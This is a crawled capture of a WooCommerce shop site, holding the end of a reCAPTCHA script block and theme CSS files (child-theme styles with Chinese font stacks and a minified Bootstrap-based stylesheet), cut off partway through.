k8OtYcO4RGDCmXISdWBuZA/CvjfDkcKYclIAwpnDlGVwwqfDjcKTw7TCoMO1CU/Cu3XDrgDDqmcQHMOdDTIMwqLCnsOgBsOcPU0hUcKvw5tIw4PDmcOpKcKrUWrDrBPCh8K6LsO0JcK3wogTw5jCvmM7TsKtwrA/wr9AwrBpw4JYw7w7wq3Dg8KIBHDCkl8jUx/CigzChRwf\x22],null,[\x22conf\x22,null,\x226LcL9acUAAAAABtczikgpFNB_MWefEfFBb9L3HqO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,500],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ttpremium.com.cn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uqVwZRmeqDt23Fnz08OQdbfpB5GlkTBhQ+6su10AhuU\\u003d\x22,0,0,null,1,1769553319951,0,0,[134],null,[37],\x22RC-bNinfBMEWkB9sQ\x22,null,null,null,null,null,\x220dAFcWeA6tB2cpstGnslrpjCWLm-dQh5C9HulzLmWK4a3bmsgLsy6O_1jBNs7PtcmmdJMWTtVh3CeR4VfVTdUH-2jgKC5hagBWsw\x22,1769636120067]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/style.css
body_size: 2456
content:
/**

 * Theme Name:  Madwire WooCommerce 108

 * Theme URI:   http://www.madwire.com/

 * Version:     0.1.0

 * Author:      Madwire SWAT Team

 * Author URI:  http://www.madwire.com/

 * Description: Madwire WooCommerce Template 108

 * Template:    mad

 */



/* iGlobal Welcome Mat Styles */
/* Authored by iGlobal Stores (www.iglobalstores.com) */

/* Google Fonts - If you're using your own fonts, you can remove these */
@font-face { font-family: 'PT Sans'; font-style: normal; font-weight: 400; src: local('PT Sans'), local('PTSans-Regular'), url(//themes.googleusercontent.com/static/fonts/ptsans/v5/7YGmE4Ls5b94ct65u07hVQLUuEpTyoUstqEm5AMlJo4.woff) format('woff'); }
@font-face { font-family: 'PT Sans'; font-style: normal; font-weight: 700; src: local('PT Sans Bold'), local('PTSans-Bold'), url(//themes.googleusercontent.com/static/fonts/ptsans/v5/0XxGQsSc1g4rdRdjJKZrNL3hpw3pgy2gAi-Ip7WPMi0.woff) format('woff'); }
.lean-overlay{display:none !important;}
/* igFlag controls the placement of the country flag on your website */
#igFlag { width: 30px;display: none;}
#igFlag img { position: absolute;max-width: 25px; margin-bottom: 3px; cursor: pointer; margin-left: 5px; }

/* Begin Modal Styles */
#igSplashElement { display:none !important; position: fixed; width: 600px; background-color: #fff; -webkit-box-shadow:  0px 0px 60px 0px rgba(0, 0, 0, 0.5); box-shadow:  0px 0px 60px 0px rgba(0, 0, 0, 0.5); font-family: 'PT Sans','Helvetica Neue', Helvetica, Arial, sans-serif; /* Set your preferred font here */ color: #666; }
.closeButton { position: absolute; top: 3px; right: 3px; }
.close { cursor: pointer; }
.igModalHeader {display:none; width: 600px;background-color: #4c4c4c;text-align: center; c;color: #d6d6d6;overflow: auto;padding: 10px 20px;font-size: medium;}
.logoWrapper { float: left;width: 564px;} /* If your logo is wider than 180px, you may wish to widen this and decrease the width of the .messageWrapper */
.messageWrapper { float: right; width: 380px;margin: 17px 74px;}
.modalLogo { float: left;margin: -10px -7px;}
.igModalHeader img.headerFlag {max-width: 50px;margin-top: -20px;}
.headerZero {font-size: medium;margin-bottom: 2px;}
.headerOne {font-size: 30px; padding-left: 0.5em;color: #C5C5C5; /* Set the color of your choice here */ text-transform: uppercase;}
.headerTwo { color: #999; margin-top: 7px; font-size: 12px; }
.igModalBody { text-align: center; background-color: white; width: 100%;min-height: 310px;}
.countryDropDownWrapper { width: 250px; min-height: 25px; -webkit-border-radius: 10px; border-radius: 10px;/* background: url(https://iglobalstores.com/images/downarrow.png) no-repeat 94% center; */border: 2px solid #E5360D; /* Set the color of your choice here */ margin: 0 auto; padding: 0; cursor: pointer;background-color: white;}
#countrySelect { position: relative; height: 35px; padding: 7px 10px; margin: 0px; font-size: 14px; line-height: 14px;color: black !important;cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background: white !important; border: 0 !important; -webkit-appearance: none; -moz-appearance: window; appearance: none; ms-appearance: none; overflow: hidden;}
select::-ms-expand { display: none; }
ul.featureList { padding: 20px; margin: 0; -webkit-padding-start: 0; background-color: #999; color: #e8e8e8; }
ul.featureList li { list-style-type: none; padding: 10px 20px; font-size: 18px; }
ul.featureList li strong { color: white; }
ul.featureList li img { padding-top: 5px; max-width: 80px; margin-bottom: -15px; }
.igWelcomeCTAButton { background: white; width: 100%; height: 100px;}
.igWelcomeCTAButton button { width: 225px; height: 50px; -webkit-border-radius: 3px; border-radius: 3px; color: white; margin: 20px auto; border: none; font-size: 20px; font-weight: normal; background-color: #596069; opacity: 1; text-shadow: none; float: none;}
/*舊版瀏覽器CSS 2.0辨識用*/
*,
*:after,
*:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*新版瀏覽器CSS 3.0辨識用*/
*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/* clear */
.xxx-clear:before, 
.xxx-clear:after,
.xxx-clear::before, 
.xxx-clear::after {
	content: "";
	display: table;
}
.xxx-clear:after, 
.xxx-clear::after {
	clear: both;
}
.xxx-clear {
	zoom: 1;
}

.container {
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	line-height: normal;
	font-size: 100%;
}
.main-nav>ul>li {
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	line-height: normal;
	font-size: 100%;
}

.main-nav>ul>li>a {
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	line-height: normal;
	font-size: 100%;
	font-weight: bold;
}

.ttproduct {
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	line-height: normal;
	font-size: 100%;
}

.ttproduct-con {
	width: 100%;
	display: table;
	padding: 10px;
}

.ttproduct-col {
	width: 50%;
	display: table-cell;
	vertical-align: middle;
}

.ttproduct-col img {
	max-width: 100%;
	border: none;
}

.tt-col-bg {
	background-color: #f5f5f5;
}

.ttproduct-center {
	text-align: center;
}

.ctitle {
	font-size: 18px;
	color: #333333;
	font-weight: bold;
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	padding-left: 20px;
	display: block;
	padding-bottom: 10px;
	padding-top: 20px;
	padding-right: 20px;
}
.ccontent {
	font-size: 15px;
	color: #666666;
	font-family: "微軟正黑體", "Microsoft JhengHei", "黑體-繁", "Heiti TC", "華文黑體", "STHeiti", "儷黑 Pro", "LiHei Pro Medium", "新細明體", "PMingLiU", "細明體", "MingLiU", "serif"!important;
	padding-left: 20px;
	display: block;
	padding-right: 20px;
	line-height:28px;
}

.ccontent ul {
	margin: 0;
	list-style-type: square!important;
}

.ccontent ul li {
	padding: 5px 0;
}

.subimg {
	padding: 10px;
	display: block;
	font-size: 15px;
	color: #666666;
	font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif;
	text-align: center;
}

.subimg img {
	width: auto!important;
	border: none;
}

.ttproduct-col2 {
	width: 100%;
	display: table-cell;
	vertical-align: middle;
	padding: 10px;
}
.ttproduct-col3 {
	width: 100%;
	text-align: center;
}

.ttproduct-col3 img {
	max-width: 100%;
	border: none;
}
.abreakline {
	background-color: #e8e8e8;
	display: block;
	height: 1px;
	width: 100%;
}
.shop_attributes > tbody > tr > th {
	text-align: right;
}
@media only screen and (max-width: 780px){
.ttproduct-col {
	width: 100%;
	display: block;
}
}
@media screen and (max-width: 600px) { /* Responsive design sets a width of 400px for all devices <= 600px */
	#igSplashElement { width: 400px; margin-left: -200px !important; }
	.igModalHeader { width: 360px; }
	.logoWrapper { float: none; width: auto; }
	.modalLogo { float: none; margin: 10px auto; }
	.messageWrapper { clear: both; }
}

--- FILE ---
content_type: text/css
request_url: https://ttpremium.com.cn/wp-content/themes/mad/assets/css/main.min.css
body_size: 22442
content:
/*!
 * Copyright Marketing 360
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.comment-form .form-submit input[type="submit"]>.caret,.dropup>.comment-form .form-submit input[type="submit"]>.caret,.woocommerce .quantity [type="button"]>.caret,.dropup>.woocommerce .quantity [type="button"]>.caret,.woocommerce.widget_product_search [type="submit"]>.caret,.dropup>.woocommerce.widget_product_search [type="submit"]>.caret,.button>.caret,.dropup>.button>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table,.woocommerce .shop_table,.woocommerce-cart .cart_totals table{border-collapse:collapse !important}.table td,.table th,.woocommerce .shop_table td,.woocommerce .shop_table th,.woocommerce-cart .cart_totals table td,.woocommerce-cart .cart_totals table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only,.woocommerce.widget_product_search label{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:35%}.col-md-4{width:33.33333333%}.col-md-3{width:330PX}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table,.woocommerce .shop_table,.woocommerce-cart .cart_totals table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td,.woocommerce .shop_table>thead>tr>th,.woocommerce .shop_table>tbody>tr>th,.woocommerce .shop_table>tfoot>tr>th,.woocommerce .shop_table>thead>tr>td,.woocommerce .shop_table>tbody>tr>td,.woocommerce .shop_table>tfoot>tr>td,.woocommerce-cart .cart_totals table>thead>tr>th,.woocommerce-cart .cart_totals table>tbody>tr>th,.woocommerce-cart .cart_totals table>tfoot>tr>th,.woocommerce-cart .cart_totals table>thead>tr>td,.woocommerce-cart .cart_totals table>tbody>tr>td,.woocommerce-cart .cart_totals table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th,.woocommerce .shop_table>thead>tr>th,.woocommerce-cart .cart_totals table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td,.woocommerce .shop_table>caption+thead>tr:first-child>th,.woocommerce .shop_table>colgroup+thead>tr:first-child>th,.woocommerce .shop_table>thead:first-child>tr:first-child>th,.woocommerce .shop_table>caption+thead>tr:first-child>td,.woocommerce .shop_table>colgroup+thead>tr:first-child>td,.woocommerce .shop_table>thead:first-child>tr:first-child>td,.woocommerce-cart .cart_totals table>caption+thead>tr:first-child>th,.woocommerce-cart .cart_totals table>colgroup+thead>tr:first-child>th,.woocommerce-cart .cart_totals table>thead:first-child>tr:first-child>th,.woocommerce-cart .cart_totals table>caption+thead>tr:first-child>td,.woocommerce-cart .cart_totals table>colgroup+thead>tr:first-child>td,.woocommerce-cart .cart_totals table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody,.woocommerce .shop_table>tbody+tbody,.woocommerce-cart .cart_totals table>tbody+tbody{border-top:2px solid #ddd}.table .table,.woocommerce .shop_table .woocommerce .shop_table,.woocommerce-cart .cart_totals table .woocommerce-cart .cart_totals table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid 